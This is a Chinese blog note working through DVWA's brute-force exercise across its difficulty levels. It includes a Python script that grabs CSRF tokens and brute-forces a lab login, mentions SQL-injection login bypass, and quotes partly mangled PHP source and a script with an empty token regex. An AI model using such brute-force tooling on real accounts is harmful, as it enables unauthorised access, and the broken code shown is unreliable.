概述
做了挺长时间的网络安全,却发现连DVWA都没有认真玩过。so...趁这段时间比较闲,玩一把做做笔记
爆破
这个排在第一个,所以就先看啦
Low级别
先随便乱输一下试试,发现并无类似于该用户不存在这种提示
万能密码试一下?
这就搞进去了。。。嗯,还是正经爆破一下吧。

设置代理,打开BP,一套骚操作后,username输入admin,密码乱输,抓包发送到Intruder
选择字典,爆破,结束,确实很low
源代码发一下
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'Welcome to the password protected area {$user}
"; echo ""; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>
Username and/or password incorrect.
代码内容是首先判断Get请求参数,在存在Login的情况下,读取username,password,并将password进行MD5加密,然后执行SQL语句
存在查询结果且结果为1行时,取其结果作为关联数组,即列名和值对应的键值对,然后取其中的avatar的值作为图片路径,最后将用户名和该图片输出出来。不符合条件则输出失败信息
Medium
Medium级别和Low级别差别就在于对username和password中含有的特殊字符进行转义,所以基本SQL注入如万能密码就不行了,直接上BP Intruder
Over
同上源代码
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'Welcome to the password protected area {$user}
"; echo ""; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>
Username and/or password incorrect.
可以看到在获取Get请求参数username和password后对其内容进行了特殊字符转义操作,其他没什么差别
High
先随意输入一下进行抓包分析,发现Get参数多了一个user_token,应该使用了anti-CSRF Token
再看下返回包,发现user_token在隐藏的input标签里,且每请求一次都不一样,所以BP也GG了,写python脚本吧
import requests
import re
if __name__ == '__main__':
header = {'Host': '192.168.239.129',
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Referer': 'http://192.168.239.129/vulnerabilities/brute/',
'cookie': 'PHPSESSID=2i00tok1f3skue5he6tgmf8663; security=high',
'Connection': 'close',
'Upgrade-Insecure-Requests': '1'
}
file = open("password.txt", "r")
passwords = file.readlines()
file.close()
for password in passwords:
req = requests.get("http://192.168.239.129/vulnerabilities/brute/", headers=header)
token = re.findall("", req.content)[0]
url = "http://192.168.239.129/vulnerabilities/brute/?username=admin&password=" + password + "&user_token=" + token
req2 = requests.get(url, headers=header)
......
同上源代码
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'Welcome to the password protected area {$user}
"; echo ""; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } // Generate Anti-CSRF token generateSessionToken(); ?>
Username and/or password incorrect.
果然加了Token,过滤了反斜杠"\",如果登录失败,随机等待0到3秒。(等待并未写到代码中,且代码不包含如何处理响应数据)
Impossible
先上源代码
prepare( 'SELECT failed_login, last_login FROM users WHERE user = (:user) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR );
$data->execute();
$row = $data->fetch();
// Check to see if the user has been locked out.
if( ( $data->rowCount() == 1 ) && ( $row[ 'failed_login' ] >= $total_failed_login ) ) {
// User locked out. Note, using this method would allow for user enumeration!
//echo "
This account has been locked due to too many incorrect logins.
";
// Calculate when the user would be allowed to login again
$last_login = strtotime( $row[ 'last_login' ] );
$timeout = $last_login + ($lockout_time * 60);
$timenow = time();
/*
print "The last login was: " . date ("h:i:s", $last_login) . "
";
print "The timenow is: " . date ("h:i:s", $timenow) . "
";
print "The timeout is: " . date ("h:i:s", $timeout) . "
";
*/
// Check to see if enough time has passed, if it hasn't locked the account
if( $timenow < $timeout ) {
$account_locked = true;
// print "The account is locked
";
}
}
// Check the database (if username matches the password)
$data = $db->prepare( 'SELECT * FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR);
$data->bindParam( ':password', $pass, PDO::PARAM_STR );
$data->execute();
$row = $data->fetch();
// If its a valid login...
if( ( $data->rowCount() == 1 ) && ( $account_locked == false ) ) {
// Get users details
$avatar = $row[ 'avatar' ];
$failed_login = $row[ 'failed_login' ];
$last_login = $row[ 'last_login' ];
// Login successful
echo "Welcome to the password protected area {$user}
";
echo " ";
// Had the account been locked out since last login?
if( $failed_login >= $total_failed_login ) {
echo "
";
// Had the account been locked out since last login?
if( $failed_login >= $total_failed_login ) {
echo "Warning: Someone might of been brute forcing your account.
";
echo "Number of login attempts: {$failed_login}.
Last login attempt was at: ${last_login}.
";
}
// Reset bad login count
$data = $db->prepare( 'UPDATE users SET failed_login = "0" WHERE user = (:user) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR );
$data->execute();
} else {
// Login failed
sleep( rand( 2, 4 ) );
// Give the user some feedback
echo "
Username and/or password incorrect.
Alternative, the account has been locked because of too many failed logins.
If this is the case, please try again in {$lockout_time} minutes.
";
// Update bad login count
$data = $db->prepare( 'UPDATE users SET failed_login = (failed_login + 1) WHERE user = (:user) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR );
$data->execute();
}
// Set the last login time
$data = $db->prepare( 'UPDATE users SET last_login = now() WHERE user = (:user) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR );
$data->execute();
}
// Generate Anti-CSRF token
generateSessionToken();
?>
你以为我会Bypass么,不存在的,标题都说了,从入门到放弃。
放弃归放弃,代码还是要看一下的